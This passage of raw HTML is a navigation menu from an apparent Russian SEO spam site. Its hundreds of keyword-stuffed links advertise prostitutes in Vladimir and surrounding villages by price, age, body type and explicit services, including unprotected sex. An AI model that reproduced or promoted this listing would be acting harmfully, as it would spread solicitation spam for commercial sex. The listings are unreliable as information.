href="https://vladimir33.top/adresa-individualok-zolotkovo.html" class="menu-link">Адреса индивидуалок Золотково</a></li><li class="page_item page-item-592 menu-item"><a href="https://vladimir33.top/adresa-individualok-kovardicy.html" class="menu-link">Адреса индивидуалок Ковардицы</a></li><li class="page_item page-item-808 menu-item"><a href="https://vladimir33.top/adresa-individualok-krasnogo-zarechya.html" class="menu-link">Адреса индивидуалок Красного Заречья</a></li><li class="page_item page-item-602 menu-item"><a href="https://vladimir33.top/adresa-individualok-lipna.html" class="menu-link">Адреса индивидуалок Липна</a></li><li class="page_item page-item-603 menu-item"><a href="https://vladimir33.top/adresa-individualok-luknovo.html" class="menu-link">Адреса индивидуалок Лукново</a></li><li class="page_item page-item-616 menu-item"><a href="https://vladimir33.top/adresa-individualok-nebyloe.html" class="menu-link">Адреса индивидуалок Небылое</a></li><li class="page_item page-item-627 menu-item"><a href="https://vladimir33.top/adresa-individualok-orlovo.html" class="menu-link">Адреса индивидуалок Орлово</a></li><li class="page_item page-item-844 menu-item"><a href="https://vladimir33.top/adresa-individualok-petrokovo.html" class="menu-link">Адреса индивидуалок Петроково</a></li><li class="page_item page-item-848 menu-item"><a href="https://vladimir33.top/adresa-individualok-prudishhi.html" class="menu-link">Адреса индивидуалок Прудищи</a></li><li class="page_item page-item-642 menu-item"><a href="https://vladimir33.top/adresa-individualok-razdolya.html" class="menu-link">Адреса индивидуалок Раздолья</a></li><li class="page_item page-item-746 menu-item"><a href="https://vladimir33.top/adresa-individualok-saryevo.html" class="menu-link">Адреса индивидуалок Сарыево</a></li><li class="page_item page-item-663 menu-item"><a href="https://vladimir33.top/adresa-individualok-tyurmerovki.html" class="menu-link">Адреса индивидуалок Тюрмеровки</a></li><li class="page_item page-item-571 menu-item"><a href="https://vladimir33.top/adresa-individualok-entuziasta.html" class="menu-link">Адреса индивидуалок Энтузиаста</a></li><li class="page_item page-item-884 menu-item"><a href="https://vladimir33.top/analnye-prostitutki-vladimir.html" class="menu-link">Анальные проститутки Владимир</a></li><li class="page_item page-item-685 menu-item"><a href="https://vladimir33.top/ankety-individualok-bogoslovo.html" class="menu-link">Анкеты индивидуалок Богослово</a></li><li class="page_item page-item-690 menu-item"><a href="https://vladimir33.top/ankety-individualok-bolshoe-karinskoe.html" class="menu-link">Анкеты индивидуалок Большое Каринское</a></li><li class="page_item page-item-552 menu-item"><a href="https://vladimir33.top/ankety-individualok-v-barsovo.html" class="menu-link">Анкеты индивидуалок в Барсово</a></li><li class="page_item page-item-693 menu-item"><a href="https://vladimir33.top/ankety-individualok-v-brutovo.html" class="menu-link">Анкеты индивидуалок в Брутово</a></li><li class="page_item page-item-485 menu-item"><a href="https://vladimir33.top/ankety-individualok-v-goroxovce.html" class="menu-link">Анкеты индивидуалок в Гороховце</a></li><li class="page_item page-item-794 menu-item"><a href="https://vladimir33.top/ankety-individualok-v-grigorevo.html" class="menu-link">Анкеты индивидуалок в Григорьево</a></li><li class="page_item page-item-786 menu-item"><a href="https://vladimir33.top/ankety-individualok-v-dubasovo.html" class="menu-link">Анкеты индивидуалок в Дубасово</a></li><li class="page_item page-item-864 menu-item"><a href="https://vladimir33.top/ankety-individualok-v-undolskom.html" class="menu-link">Анкеты индивидуалок в Ундольском</a></li><li class="page_item page-item-767 menu-item"><a href="https://vladimir33.top/ankety-individualok-ves.html" class="menu-link">Анкеты индивидуалок Весь</a></li><li class="page_item page-item-868 menu-item"><a href="https://vladimir33.top/ankety-individualok-vishnyovogo.html" class="menu-link">Анкеты индивидуалок Вишнёвого</a></li><li class="page_item page-item-700 menu-item"><a href="https://vladimir33.top/ankety-individualok-dolbino.html" class="menu-link">Анкеты индивидуалок Долбино</a></li><li class="page_item page-item-800 menu-item"><a href="https://vladimir33.top/ankety-individualok-kononovo.html" class="menu-link">Анкеты индивидуалок Кононово</a></li><li class="page_item page-item-821 current-menu-item menu-item current-menu-item"><a href="https://vladimir33.top/ankety-individualok-lobkovo.html" class="menu-link">Анкеты индивидуалок Лобково</a></li><li class="page_item page-item-830 menu-item"><a href="https://vladimir33.top/ankety-individualok-mirnyj.html" class="menu-link">Анкеты индивидуалок Мирный</a></li><li class="page_item page-item-637 menu-item"><a href="https://vladimir33.top/ankety-individualok-poreckogo.html" class="menu-link">Анкеты индивидуалок Порецкого</a></li><li class="page_item page-item-744 menu-item"><a href="https://vladimir33.top/ankety-individualok-priozyornogo.html" class="menu-link">Анкеты индивидуалок Приозёрного</a></li><li class="page_item page-item-749 menu-item"><a href="https://vladimir33.top/ankety-individualok-sergievyx-gorok.html" class="menu-link">Анкеты индивидуалок Сергиевых-Горок</a></li><li class="page_item page-item-859 menu-item"><a href="https://vladimir33.top/ankety-individualok-stanki.html" class="menu-link">Анкеты индивидуалок Станки</a></li><li class="page_item page-item-760 menu-item"><a href="https://vladimir33.top/ankety-individualok-tasinskij-bor.html" class="menu-link">Анкеты индивидуалок Тасинский Бор</a></li><li class="page_item page-item-885 menu-item"><a href="https://vladimir33.top/ankety-prostitutok-vladimira.html" class="menu-link">Анкеты проституток Владимира</a></li><li class="page_item page-item-977 menu-item"><a href="https://vladimir33.top/vip-prostitutki-vladimir.html" class="menu-link">Вип проститутки Владимир</a></li><li class="page_item page-item-978 menu-item"><a href="https://vladimir33.top/vyzvat-putanu-vo-vladimire.html" class="menu-link">Вызвать путану во Владимире</a></li><li class="page_item page-item-484 menu-item"><a href="https://vladimir33.top/gde-snyat-individualku-aleksandrov.html" class="menu-link">Где снять индивидуалку Александров</a></li><li class="page_item page-item-544 menu-item"><a href="https://vladimir33.top/gde-snyat-individualku-andreevo.html" class="menu-link">Где снять индивидуалку Андреево</a></li><li class="page_item page-item-778 menu-item"><a href="https://vladimir33.top/gde-snyat-individualku-afanasovo.html" class="menu-link">Где снять индивидуалку Афанасово</a></li><li class="page_item page-item-805 menu-item"><a href="https://vladimir33.top/gde-snyat-individualku-v-krasnom-mayake.html" class="menu-link">Где снять индивидуалку в Красном Маяке</a></li><li class="page_item page-item-838 menu-item"><a href="https://vladimir33.top/gde-snyat-individualku-v-papulino.html" class="menu-link">Где снять индивидуалку в Папулино</a></li><li class="page_item page-item-631 menu-item"><a href="https://vladimir33.top/gde-snyat-individualku-v-pekshe.html" class="menu-link">Где снять индивидуалку в Пекше</a></li><li class="page_item page-item-739 menu-item"><a href="https://vladimir33.top/gde-snyat-individualku-v-perelozhnikovo.html" class="menu-link">Где снять индивидуалку в Переложниково</a></li><li class="page_item page-item-639 menu-item"><a href="https://vladimir33.top/gde-snyat-individualku-v-posyolke-imeni-karla-marksa.html" class="menu-link">Где снять индивидуалку в Посёлке имени Карла Маркса</a></li><li class="page_item page-item-665 menu-item"><a href="https://vladimir33.top/gde-snyat-individualku-vashutino.html" class="menu-link">Где снять индивидуалку Вашутино</a></li><li class="page_item page-item-873 menu-item"><a href="https://vladimir33.top/gde-snyat-individualku-voyutino.html" class="menu-link">Где снять индивидуалку Воютино</a></li><li class="page_item page-item-790 menu-item"><a href="https://vladimir33.top/gde-snyat-individualku-galkino.html" class="menu-link">Где снять индивидуалку Галкино</a></li><li class="page_item page-item-711 menu-item"><a href="https://vladimir33.top/gde-snyat-individualku-glubokovo.html" class="menu-link">Где снять индивидуалку Глубоково</a></li><li class="page_item page-item-793 menu-item"><a href="https://vladimir33.top/gde-snyat-individualku-gorodishha.html" class="menu-link">Где снять индивидуалку Городища</a></li><li class="page_item page-item-742 menu-item"><a href="https://vladimir33.top/gde-snyat-individualku-posyolok-imeni-kirova.html" class="menu-link">Где снять индивидуалку Посёлок имени Кирова</a></li><li class="page_item page-item-846 menu-item"><a href="https://vladimir33.top/gde-snyat-individualku-posyolok-imeni-krasina.html" class="menu-link">Где снять индивидуалку Посёлок имени Красина</a></li><li class="page_item page-item-654 menu-item"><a href="https://vladimir33.top/gde-snyat-individualku-sokola.html" class="menu-link">Где снять индивидуалку Сокола</a></li><li class="page_item page-item-500 menu-item"><a href="https://vladimir33.top/gde-snyat-individualku-sudogda.html" class="menu-link">Где снять индивидуалку Судогда</a></li><li class="page_item page-item-860 menu-item"><a href="https://vladimir33.top/gde-snyat-individualku-suxodol.html" class="menu-link">Где снять индивидуалку Суходол</a></li><li class="page_item page-item-661 menu-item"><a href="https://vladimir33.top/gde-snyat-individualku-centralnyj.html" class="menu-link">Где снять индивидуалку Центральный</a></li><li class="page_item page-item-891 menu-item"><a href="https://vladimir33.top/gde-stoyat-individualki-vladimir.html" class="menu-link">Где стоят индивидуалки Владимир</a></li><li class="page_item page-item-19 menu-item"><a href="https://vladimir33.top/goroda.html" class="menu-link">Города</a></li><li class="page_item page-item-889 menu-item"><a href="https://vladimir33.top/devushki-putany-vladimira.html" class="menu-link">Девушки путаны Владимира</a></li><li class="page_item page-item-680 menu-item"><a href="https://vladimir33.top/deshevye-individualki-arefino.html" class="menu-link">Дешевые индивидуалки Арефино</a></li><li class="page_item page-item-547 menu-item"><a href="https://vladimir33.top/deshevye-individualki-arsaki.html" class="menu-link">Дешевые индивидуалки Арсаки</a></li><li class="page_item page-item-782 menu-item"><a href="https://vladimir33.top/deshevye-individualki-barskogo-gorodishha.html" class="menu-link">Дешевые индивидуалки Барского-Городища</a></li><li class="page_item page-item-551 menu-item"><a href="https://vladimir33.top/deshevye-individualki-barskoe-tatarovo.html" class="menu-link">Дешевые индивидуалки Барское-Татарово</a></li><li class="page_item page-item-683 menu-item"><a href="https://vladimir33.top/deshevye-individualki-belyanicyno.html" class="menu-link">Дешевые индивидуалки Беляницыно</a></li><li class="page_item page-item-557 menu-item"><a href="https://vladimir33.top/deshevye-individualki-bogolyubovo.html" class="menu-link">Дешевые индивидуалки Боголюбово</a></li><li class="page_item page-item-686 menu-item"><a href="https://vladimir33.top/deshevye-individualki-boldino.html" class="menu-link">Дешевые индивидуалки Болдино</a></li><li class="page_item page-item-694 menu-item"><a href="https://vladimir33.top/deshevye-individualki-butorlino.html" class="menu-link">Дешевые индивидуалки Буторлино</a></li><li class="page_item page-item-692 menu-item"><a href="https://vladimir33.top/deshevye-individualki-v-borisovo.html" class="menu-link">Дешевые индивидуалки в Борисово</a></li><li class="page_item page-item-784 menu-item"><a href="https://vladimir33.top/deshevye-individualki-v-borisovskom.html" class="menu-link">Дешевые индивидуалки в Борисовском</a></li><li class="page_item page-item-559 menu-item"><a href="https://vladimir33.top/deshevye-individualki-v-bulatnikovo.html" class="menu-link">Дешевые индивидуалки в Булатниково</a></li><li class="page_item page-item-768 menu-item"><a href="https://vladimir33.top/deshevye-individualki-v-volkovojno.html" class="menu-link">Дешевые индивидуалки в Волковойно</a></li><li class="page_item page-item-710 menu-item"><a href="https://vladimir33.top/deshevye-individualki-v-gatixe.html" class="menu-link">Дешевые индивидуалки в Гатихе</a></li><li class="page_item page-item-797 menu-item"><a href="https://vladimir33.top/deshevye-individualki-v-kochergino.html" class="menu-link">Дешевые индивидуалки в Кочергино</a></li><li class="page_item page-item-597 menu-item"><a href="https://vladimir33.top/deshevye-individualki-v-krasnogvardejskom.html" class="menu-link">Дешевые индивидуалки в Красногвардейском</a></li><li class="page_item page-item-831 menu-item"><a href="https://vladimir33.top/deshevye-individualki-v-mishinom.html" class="menu-link">Дешевые индивидуалки в Мишином</a></li><li class="page_item page-item-494 menu-item"><a href="https://vladimir33.top/deshevye-individualki-v-murome.html" class="menu-link">Дешевые индивидуалки в Муроме</a></li><li class="page_item page-item-840 menu-item"><a href="https://vladimir33.top/deshevye-individualki-v-penkino.html" class="menu-link">Дешевые индивидуалки в Пенкино</a></li><li class="page_item page-item-861 menu-item"><a href="https://vladimir33.top/deshevye-individualki-v-svetlom.html" class="menu-link">Дешевые индивидуалки в Светлом</a></li><li class="page_item page-item-757 menu-item"><a href="https://vladimir33.top/deshevye-individualki-v-starom-perepechino.html" class="menu-link">Дешевые индивидуалки в Старом Перепечино</a></li><li class="page_item page-item-574 menu-item"><a href="https://vladimir33.top/deshevye-individualki-galic.html" class="menu-link">Дешевые индивидуалки Галиц</a></li><li class="page_item page-item-713 menu-item"><a href="https://vladimir33.top/deshevye-individualki-gorki.html" class="menu-link">Дешевые индивидуалки Горки</a></li><li class="page_item page-item-578 menu-item"><a href="https://vladimir33.top/deshevye-individualki-gorodishh.html" class="menu-link">Дешевые индивидуалки Городищ</a></li><li class="page_item page-item-705 menu-item"><a href="https://vladimir33.top/deshevye-individualki-elkino.html" class="menu-link">Дешевые индивидуалки Елькино</a></li><li class="page_item page-item-706 menu-item"><a href="https://vladimir33.top/deshevye-individualki-erofeevo.html" class="menu-link">Дешевые индивидуалки Ерофеево</a></li><li class="page_item page-item-704 menu-item"><a href="https://vladimir33.top/deshevye-individualki-efremovo.html" class="menu-link">Дешевые индивидуалки Ефремово</a></li><li class="page_item page-item-720 menu-item"><a href="https://vladimir33.top/deshevye-individualki-iskra.html" class="menu-link">Дешевые индивидуалки Искра</a></li><li class="page_item page-item-491 menu-item"><a href="https://vladimir33.top/deshevye-individualki-kovrova.html" class="menu-link">Дешевые индивидуалки Коврова</a></li><li class="page_item page-item-590 menu-item"><a href="https://vladimir33.top/deshevye-individualki-kosteryovo.html" class="menu-link">Дешевые индивидуалки Костерёво</a></li><li class="page_item page-item-595 menu-item"><a href="https://vladimir33.top/deshevye-individualki-krasnyj-oktyabr.html" class="menu-link">Дешевые индивидуалки Красный Октябрь</a></li><li class="page_item page-item-809 menu-item"><a href="https://vladimir33.top/deshevye-individualki-krestnikovo.html" class="menu-link">Дешевые индивидуалки Крестниково</a></li><li class="page_item page-item-813 menu-item"><a href="https://vladimir33.top/deshevye-individualki-kupreevo.html" class="menu-link">Дешевые индивидуалки Купреево</a></li><li class="page_item page-item-600 menu-item"><a href="https://vladimir33.top/deshevye-individualki-lavrovo.html" class="menu-link">Дешевые индивидуалки Лаврово</a></li><li class="page_item page-item-819 menu-item"><a href="https://vladimir33.top/deshevye-individualki-levinogo.html" class="menu-link">Дешевые индивидуалки Левиного</a></li><li class="page_item page-item-729 menu-item"><a href="https://vladimir33.top/deshevye-individualki-leonovo.html" class="menu-link">Дешевые индивидуалки Леоново</a></li><li class="page_item page-item-820 menu-item"><a href="https://vladimir33.top/deshevye-individualki-lizunovo.html" class="menu-link">Дешевые индивидуалки Лизуново</a></li><li class="page_item page-item-730 menu-item"><a href="https://vladimir33.top/deshevye-individualki-lisavy.html" class="menu-link">Дешевые индивидуалки Лисавы</a></li><li class="page_item page-item-733 menu-item"><a href="https://vladimir33.top/deshevye-individualki-melezhi.html" class="menu-link">Дешевые индивидуалки Мележи</a></li><li class="page_item page-item-493 menu-item"><a href="https://vladimir33.top/deshevye-individualki-melenok.html" class="menu-link">Дешевые индивидуалки Меленок</a></li><li class="page_item page-item-615 menu-item"><a href="https://vladimir33.top/deshevye-individualki-nagornogo.html" class="menu-link">Дешевые индивидуалки Нагорного</a></li><li class="page_item page-item-835 menu-item"><a href="https://vladimir33.top/deshevye-individualki-obashevo.html" class="menu-link">Дешевые индивидуалки Обашево</a></li><li class="page_item page-item-497 menu-item"><a href="https://vladimir33.top/deshevye-individualki-raduzhnyj.html" class="menu-link">Дешевые индивидуалки Радужный</a></li><li class="page_item page-item-850 menu-item"><a href="https://vladimir33.top/deshevye-individualki-selino.html" class="menu-link">Дешевые индивидуалки Селино</a></li><li class="page_item page-item-651 menu-item"><a href="https://vladimir33.top/deshevye-individualki-snovicy.html" class="menu-link">Дешевые индивидуалки Сновицы</a></li><li class="page_item page-item-653 menu-item"><a href="https://vladimir33.top/deshevye-individualki-sodyshka.html" class="menu-link">Дешевые индивидуалки Содышка</a></li><li class="page_item page-item-755 menu-item"><a href="https://vladimir33.top/deshevye-individualki-spasskoe-gorodishhe.html" class="menu-link">Дешевые индивидуалки Спасское-Городище</a></li><li class="page_item page-item-499 menu-item"><a href="https://vladimir33.top/deshevye-individualki-strunino.html" class="menu-link">Дешевые индивидуалки Струнино</a></li><li class="page_item page-item-501 menu-item"><a href="https://vladimir33.top/deshevye-individualki-suzdal.html" class="menu-link">Дешевые индивидуалки Суздаль</a></li><li class="page_item page-item-660 menu-item"><a href="https://vladimir33.top/deshevye-individualki-truda.html" class="menu-link">Дешевые индивидуалки Труда</a></li><li class="page_item page-item-561 menu-item"><a href="https://vladimir33.top/deshevye-individualki-chaadaevo.html" class="menu-link">Дешевые индивидуалки Чаадаево</a></li><li class="page_item page-item-888 menu-item"><a href="https://vladimir33.top/deshevye-putany-vladimira.html" class="menu-link">Дешевые путаны Владимира</a></li><li class="page_item page-item-982 menu-item"><a href="https://vladimir33.top/dosug-vladimir-putany.html" class="menu-link">Досуг Владимир путаны</a></li><li class="page_item page-item-979 menu-item"><a href="https://vladimir33.top/zakazat-putanu-vladimira.html" class="menu-link">Заказать путану Владимира</a></li><li class="page_item page-item-1091 menu-item"><a href="https://vladimir33.top/znakomstva.html" class="menu-link">Знакомства</a></li><li class="page_item page-item-1073 menu-item"><a href="https://vladimir33.top/zrelye-prostitutki-vo-vladimire.html" class="menu-link">Зрелые проститутки во Владимире</a></li><li class="page_item page-item-983 menu-item"><a href="https://vladimir33.top/individualki-3000-rublej-v-chas-vo-vladimire.html" class="menu-link">Индивидуалки 3000 рублей в час во Владимире</a></li><li class="page_item page-item-893 menu-item"><a href="https://vladimir33.top/individualki-abbakumovo.html" class="menu-link">Индивидуалки Аббакумово</a></li><li class="page_item page-item-546 menu-item"><a href="https://vladimir33.top/individualki-anopino.html" class="menu-link">Индивидуалки Анопино</a></li><li class="page_item page-item-549 menu-item"><a href="https://vladimir33.top/individualki-balakirevo.html" class="menu-link">Индивидуалки Балакирево</a></li><li class="page_item page-item-554 menu-item"><a href="https://vladimir33.top/individualki-beg.html" class="menu-link">Индивидуалки Бег</a></li><li class="page_item page-item-553 menu-item"><a href="https://vladimir33.top/individualki-v-bavlenax.html" class="menu-link">Индивидуалки в Бавленах</a></li><li class="page_item page-item-558 menu-item"><a href="https://vladimir33.top/individualki-v-bolshom-kuzminskom.html" class="menu-link">Индивидуалки в Большом Кузьминском</a></li><li class="page_item page-item-875 menu-item"><a href="https://vladimir33.top/individualki-v-zherexovo.html" class="menu-link">Индивидуалки в Жерехово</a></li><li class="page_item page-item-583 menu-item"><a href="https://vladimir33.top/individualki-v-ivanovo.html" class="menu-link">Индивидуалки в Иваново</a></li><li class="page_item page-item-724 menu-item"><a href="https://vladimir33.top/individualki-v-klementevo.html" class="menu-link">Индивидуалки в Клементьево</a></li><li class="page_item page-item-804 menu-item"><a href="https://vladimir33.top/individualki-v-krasnom-kuste.html" class="menu-link">Индивидуалки в Красном Кусте</a></li><li class="page_item page-item-810 menu-item"><a href="https://vladimir33.top/individualki-v-krutovo.html" class="menu-link">Индивидуалки в Крутово</a></li><li class="page_item page-item-822 menu-item"><a href="https://vladimir33.top/individualki-v-lopatnicax.html" class="menu-link">Индивидуалки в Лопатницах</a></li><li class="page_item page-item-852 menu-item"><a href="https://vladimir33.top/individualki-v-semyonovskom-krasnom.html" class="menu-link">Индивидуалки в Семёновском-Красном</a></li><li class="page_item page-item-652 menu-item"><a href="https://vladimir33.top/individualki-v-sobinskom-rajone.html" class="menu-link">Индивидуалки в Собинском районе</a></li><li class="page_item page-item-758 menu-item"><a href="https://vladimir33.top/individualki-v-talanovo.html" class="menu-link">Индивидуалки в Таланово</a></li><li class="page_item page-item-662 menu-item"><a href="https://vladimir33.top/individualki-v-turgenevo.html" class="menu-link">Индивидуалки в Тургенево</a></li><li class="page_item page-item-907 menu-item"><a href="https://vladimir33.top/individualki-vilki.html" class="menu-link">Индивидуалки Вилки</a></li><li class="page_item page-item-909 menu-item"><a href="https://vladimir33.top/individualki-vladimir-2022.html" class="menu-link">Индивидуалки Владимир 2022</a></li><li class="page_item page-item-908 menu-item"><a href="https://vladimir33.top/individualki-vladimir-27-let.html" class="menu-link">Индивидуалки Владимир 27 лет</a></li><li class="page_item page-item-1002 menu-item"><a href="https://vladimir33.top/individualki-vladimir-video.html" class="menu-link">Индивидуалки Владимир видео</a></li><li class="page_item page-item-993 menu-item"><a href="https://vladimir33.top/individualki-vladimir-okonchanie-vnutr.html" class="menu-link">Индивидуалки Владимир окончание внутрь</a></li><li class="page_item page-item-994 menu-item"><a href="https://vladimir33.top/individualki-vladimir-postarshe.html" class="menu-link">Индивидуалки Владимир постарше</a></li><li class="page_item page-item-995 menu-item"><a href="https://vladimir33.top/individualki-vladimir-realnoe-foto.html" class="menu-link">Индивидуалки Владимир реальное фото</a></li><li class="page_item page-item-917 menu-item"><a href="https://vladimir33.top/individualki-vladimir-s-2-razmerom-grudi.html" class="menu-link">Индивидуалки Владимир с 2 размером груди</a></li><li class="page_item page-item-996 menu-item"><a href="https://vladimir33.top/individualki-vladimir-s-5-razmerom-grudi.html" class="menu-link">Индивидуалки Владимир с 5 размером груди</a></li><li class="page_item page-item-997 menu-item"><a href="https://vladimir33.top/individualki-vladimir-s-8-razmerom-grudi.html" class="menu-link">Индивидуалки Владимир с 8 размером груди</a></li><li class="page_item page-item-998 menu-item"><a href="https://vladimir33.top/individualki-vladimir-s-uslugoj-anilingus.html" class="menu-link">Индивидуалки Владимир с услугой анилингус</a></li><li class="page_item page-item-1001 menu-item"><a href="https://vladimir33.top/individualki-vladimir-s-uslugoj-zolotoj-dozhd.html" class="menu-link">Индивидуалки Владимир с услугой золотой дождь</a></li><li class="page_item page-item-999 menu-item"><a href="https://vladimir33.top/individualki-vladimir-s-uslugoj-massazh.html" class="menu-link">Индивидуалки Владимир с услугой массаж</a></li><li class="page_item page-item-918 menu-item"><a href="https://vladimir33.top/individualki-vladimir-s-uslugoj-rabynya.html" class="menu-link">Индивидуалки Владимир с услугой рабыня</a></li><li class="page_item page-item-1000 menu-item"><a href="https://vladimir33.top/individualki-vladimir-s-uslugoj-strapon.html" class="menu-link">Индивидуалки Владимир с услугой страпон</a></li><li class="page_item page-item-992 menu-item"><a href="https://vladimir33.top/individualki-vladimir-chastnye-obyavleniya.html" class="menu-link">Индивидуалки Владимир частные объявления</a></li><li class="page_item page-item-910 menu-item"><a href="https://vladimir33.top/individualki-vladimira-20-let.html" class="menu-link">Индивидуалки Владимира 20 лет</a></li><li class="page_item page-item-911 menu-item"><a href="https://vladimir33.top/individualki-vladimira-22-goda.html" class="menu-link">Индивидуалки Владимира 22 года</a></li><li class="page_item page-item-912 menu-item"><a href="https://vladimir33.top/individualki-vladimira-25-let.html" class="menu-link">Индивидуалки Владимира 25 лет</a></li><li class="page_item page-item-986 menu-item"><a href="https://vladimir33.top/individualki-vladimira-26-let.html" class="menu-link">Индивидуалки Владимира 26 лет</a></li><li class="page_item page-item-913 menu-item"><a href="https://vladimir33.top/individualki-vladimira-30-35-let.html" class="menu-link">Индивидуалки Владимира 30-35 лет</a></li><li class="page_item page-item-987 menu-item"><a href="https://vladimir33.top/individualki-vladimira-35-50-let.html" class="menu-link">Индивидуалки Владимира 35-50 лет</a></li><li class="page_item page-item-914 menu-item"><a href="https://vladimir33.top/individualki-vladimira-37-let.html" class="menu-link">Индивидуалки Владимира 37 лет</a></li><li class="page_item page-item-988 menu-item"><a href="https://vladimir33.top/individualki-vladimira-40-let.html" class="menu-link">Индивидуалки Владимира 40 лет</a></li><li class="page_item page-item-989 menu-item"><a href="https://vladimir33.top/individualki-vladimira-47-let.html" class="menu-link">Индивидуалки Владимира 47 лет</a></li><li class="page_item page-item-990 menu-item"><a href="https://vladimir33.top/individualki-vladimira-onlajn.html" class="menu-link">Индивидуалки Владимира онлайн</a></li><li class="page_item page-item-915 menu-item"><a href="https://vladimir33.top/individualki-vladimira-s-uslugoj-bez-prezervativa.html" class="menu-link">Индивидуалки Владимира с услугой без презерватива</a></li><li class="page_item page-item-916 menu-item"><a href="https://vladimir33.top/individualki-vladimira-s-uslugoj-dvojnoe-proniknovenie.html" class="menu-link">Индивидуалки Владимира с услугой двойное проникновение</a></li><li class="page_item page-item-991 menu-item"><a href="https://vladimir33.top/individualki-vladimira-s-uslugoj-striptiz.html" class="menu-link">Индивидуалки Владимира с услугой стриптиз</a></li><li class="page_item page-item-1003 menu-item"><a href="https://vladimir33.top/individualki-vo-vladimire-50-55-let.html" class="menu-link">Индивидуалки во Владимире 50-55 лет</a></li><li class="page_item page-item-1007 menu-item"><a href="https://vladimir33.top/individualki-vo-vladimire-zapadnyj-okrug.html" class="menu-link">Индивидуалки во Владимире Западный округ</a></li><li class="page_item page-item-1005 menu-item"><a href="https://vladimir33.top/individualki-vo-vladimire-kopro.html" class="menu-link">Индивидуалки во Владимире копро</a></li><li class="page_item page-item-892 menu-item"><a href="https://vladimir33.top/individualki-vo-vladimire-s-7-razmerom-grudi.html" class="menu-link">Индивидуалки во Владимире с 7 размером груди</a></li><li class="page_item page-item-919 menu-item"><a href="https://vladimir33.top/individualki-vo-vladimire-s-bolshoj-grudyu.html" class="menu-link">Индивидуалки во Владимире с большой грудью</a></li><li class="page_item page-item-920 menu-item"><a href="https://vladimir33.top/individualki-vo-vladimire-s-uslugoj-vetka-sakury.html" class="menu-link">Индивидуалки во Владимире с услугой ветка сакуры</a></li><li class="page_item page-item-921 menu-item"><a href="https://vladimir33.top/individualki-vo-vladimire-s-uslugoj-zhmzh.html" class="menu-link">Индивидуалки во Владимире с услугой жмж</a></li><li class="page_item page-item-1006 menu-item"><a href="https://vladimir33.top/individualki-vo-vladimire-s-uslugoj-kuni.html" class="menu-link">Индивидуалки во Владимире с услугой куни</a></li><li class="page_item page-item-1004 menu-item"><a href="https://vladimir33.top/individualki-vo-vladimire-fisting.html" class="menu-link">Индивидуалки во Владимире фистинг</a></li><li class="page_item page-item-668 menu-item"><a href="https://vladimir33.top/individualki-volginskogo.html" class="menu-link">Индивидуалки Вольгинского</a></li><li class="page_item page-item-556 menu-item"><a href="https://vladimir33.top/individualki-vyezd-v-bereznikax.html" class="menu-link">Индивидуалки выезд в Березниках</a></li><li class="page_item page-item-799 menu-item"><a href="https://vladimir33.top/individualki-vyezd-v-kondryaevo.html" class="menu-link">Индивидуалки выезд в Кондряево</a></li><li class="page_item page-item-812 menu-item"><a href="https://vladimir33.top/individualki-vyezd-v-kulakax.html" class="menu-link">Индивидуалки выезд в Кулаках</a></li><li class="page_item page-item-599 menu-item"><a href="https://vladimir33.top/individualki-vyezd-v-kurlovo.html" class="menu-link">Индивидуалки выезд в Курлово</a></li><li class="page_item page-item-605 menu-item"><a href="https://vladimir33.top/individualki-vyezd-v-malygino.html" class="menu-link">Индивидуалки выезд в Малыгино</a></li><li class="page_item page-item-664 menu-item"><a href="https://vladimir33.top/individualki-vyezd-v-urshelskom.html" class="menu-link">Индивидуалки выезд в Уршельском</a></li><li class="page_item page-item-751 menu-item"><a href="https://vladimir33.top/individualki-vyezd-v-shevinskoj.html" class="menu-link">Индивидуалки выезд в Шевинской</a></li><li class="page_item page-item-865 menu-item"><a href="https://vladimir33.top/individualki-vyezd-vasilevka.html" class="menu-link">Индивидуалки выезд Васильевка</a></li><li class="page_item page-item-801 menu-item"><a href="https://vladimir33.top/individualki-vyezd-konyaevo.html" class="menu-link">Индивидуалки выезд Коняево</a></li><li class="page_item page-item-598 menu-item"><a href="https://vladimir33.top/individualki-vyezd-kurilovo.html" class="menu-link">Индивидуалки выезд Курилово</a></li><li class="page_item page-item-606 menu-item"><a href="https://vladimir33.top/individualki-vyezd-malyshevo.html" class="menu-link">Индивидуалки выезд Малышево</a></li><li class="page_item page-item-620 menu-item"><a href="https://vladimir33.top/individualki-vyezd-novyj-byt.html" class="menu-link">Индивидуалки выезд Новый Быт</a></li><li class="page_item page-item-628 menu-item"><a href="https://vladimir33.top/individualki-vyezd-pakino.html" class="menu-link">Индивидуалки выезд Пакино</a></li><li class="page_item page-item-634 menu-item"><a href="https://vladimir33.top/individualki-vyezd-pestenkino.html" class="menu-link">Индивидуалки выезд Пестенькино</a></li><li class="page_item page-item-643 menu-item"><a href="https://vladimir33.top/individualki-vyezd-rozhdestvena.html" class="menu-link">Индивидуалки выезд Рождествена</a></li><li class="page_item page-item-745 menu-item"><a href="https://vladimir33.top/individualki-vyezd-sannikovo.html" class="menu-link">Индивидуалки выезд Санниково</a></li><li class="page_item page-item-753 menu-item"><a href="https://vladimir33.top/individualki-vyezd-smolino.html" class="menu-link">Индивидуалки выезд Смолино</a></li><li class="page_item page-item-655 menu-item"><a href="https://vladimir33.top/individualki-vyezd-starogo-dvora.html" class="menu-link">Индивидуалки выезд Старого Двора</a></li><li class="page_item page-item-572 menu-item"><a href="https://vladimir33.top/individualki-vyezd-fyodorovskoe.html" class="menu-link">Индивидуалки выезд Фёдоровское</a></li><li class="page_item page-item-697 menu-item"><a href="https://vladimir33.top/individualki-vyezd-chersevo.html" class="menu-link">Индивидуалки выезд Черсево</a></li><li class="page_item page-item-563 menu-item"><a href="https://vladimir33.top/individualki-vyezd-chudinovo.html" class="menu-link">Индивидуалки выезд Чудиново</a></li><li class="page_item page-item-671 menu-item"><a href="https://vladimir33.top/individualki-vyatkino.html" class="menu-link">Индивидуалки Вяткино</a></li><li class="page_item page-item-715 menu-item"><a href="https://vladimir33.top/individualki-grishino.html" class="menu-link">Индивидуалки Гришино</a></li><li class="page_item page-item-894 menu-item"><a href="https://vladimir33.top/individualki-do-1500-rublej-v-chas-vo-vladimire.html" class="menu-link">Индивидуалки до 1500 рублей в час во Владимире</a></li><li class="page_item page-item-895 menu-item"><a href="https://vladimir33.top/individualki-dobroe.html" class="menu-link">Индивидуалки Доброе</a></li><li class="page_item page-item-789 menu-item"><a href="https://vladimir33.top/individualki-esiplevo.html" class="menu-link">Индивидуалки Есиплево</a></li><li class="page_item page-item-1008 menu-item"><a href="https://vladimir33.top/individualki-zaklyazmenskij.html" class="menu-link">Индивидуалки Заклязьменский</a></li><li class="page_item page-item-773 menu-item"><a 